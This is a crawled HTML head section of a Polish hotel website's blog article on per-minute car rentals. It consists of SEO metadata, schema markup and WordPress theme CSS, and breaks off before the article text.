

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/
body_size: 14731
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta name="google-site-verification" content="ESjAcoZ9UiRM2u59Zx1U5U9q65jOQNzDUZXmS4IWbKM" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Auta na minuty – co można wynająć i na jakich zasadach? - Hotel Europa</title>
	<link rel="canonical" href="https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auta na minuty – co można wynająć i na jakich zasadach? - Hotel Europa" />
	<meta property="og:description" content="Wynajem samochodów na minuty to usługa ciesząca się w Polsce ogromną popularnością. Funkcjonuje z powodzeniem w dużych miastach, gdzie zapotrzebowanie na wygodne i funkcjonalne środki&hellip;" />
	<meta property="og:url" content="https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/" />
	<meta property="og:site_name" content="Hotel Europa" />
	<meta property="article:published_time" content="2022-01-05T16:05:24+00:00" />
	<meta property="article:modified_time" content="2025-11-15T19:56:51+00:00" />
	<meta property="og:image" content="https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1341" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Paweł Bednarski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Paweł Bednarski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#article","isPartOf":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/"},"author":{"name":"Paweł Bednarski","@id":"https://www.hotel-europa.com.pl/#/schema/person/f43a316dd72eec47f1f8897d79157021"},"headline":"Auta na minuty – co można wynająć i na jakich zasadach?","datePublished":"2022-01-05T16:05:24+00:00","dateModified":"2025-11-15T19:56:51+00:00","mainEntityOfPage":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/"},"wordCount":348,"publisher":{"@id":"https://www.hotel-europa.com.pl/#organization"},"image":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#primaryimage"},"thumbnailUrl":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg","articleSection":["Porady"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/","url":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/","name":"Auta na minuty – co można wynająć i na jakich zasadach? - Hotel Europa","isPartOf":{"@id":"https://www.hotel-europa.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#primaryimage"},"image":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#primaryimage"},"thumbnailUrl":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg","datePublished":"2022-01-05T16:05:24+00:00","dateModified":"2025-11-15T19:56:51+00:00","breadcrumb":{"@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#primaryimage","url":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg","contentUrl":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/01/cars-gc103f1700_1920.jpg","width":1920,"height":1341},{"@type":"BreadcrumbList","@id":"https://www.hotel-europa.com.pl/auta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hotel-europa.com.pl/"},{"@type":"ListItem","position":2,"name":"Auta na minuty – co można wynająć i na jakich zasadach?"}]},{"@type":"WebSite","@id":"https://www.hotel-europa.com.pl/#website","url":"https://www.hotel-europa.com.pl/","name":"Hotel Europa","description":"","publisher":{"@id":"https://www.hotel-europa.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hotel-europa.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hotel-europa.com.pl/#organization","name":"Hotel Europa","url":"https://www.hotel-europa.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hotel-europa.com.pl/#/schema/logo/image/","url":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/02/logo2_78.png","contentUrl":"https://www.hotel-europa.com.pl/wp-content/uploads/2022/02/logo2_78.png","width":316,"height":110,"caption":"Hotel Europa"},"image":{"@id":"https://www.hotel-europa.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hotel-europa.com.pl/#/schema/person/f43a316dd72eec47f1f8897d79157021","name":"Paweł Bednarski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hotel-europa.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Paweł Bednarski"},"url":"https://www.hotel-europa.com.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Europa &raquo; Kanał z wpisami" href="https://www.hotel-europa.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Europa &raquo; Kanał z komentarzami" href="https://www.hotel-europa.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hotel-europa.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotel-europa.com.pl%2Fauta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hotel-europa.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotel-europa.com.pl%2Fauta-na-minuty-co-mozna-wynajac-i-na-jakich-zasadach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CSource+Sans+Pro%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://www.hotel-europa.com.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hotel-europa.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hotel-europa.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hotel-europa.com.pl/wp-json/wp/v2/posts/14824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotel-europa.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hotel-europa.com.pl/?p=14824' />

	<style type="text/css">
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #e58d23;
				color: #fff;
			}
			::-moz-selection {
				background-color: #e58d23;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #e58d23;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #e58d23;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #e58d23;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #e58d23;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #e58d23;
			}
			.btn-outline-theme {
				border-color: #e58d23;
			}
			.btn-outline-theme {
				color: #e58d23;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #e58d23;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #e58d23;
			}
			.title-style-4 .widget-title:before,
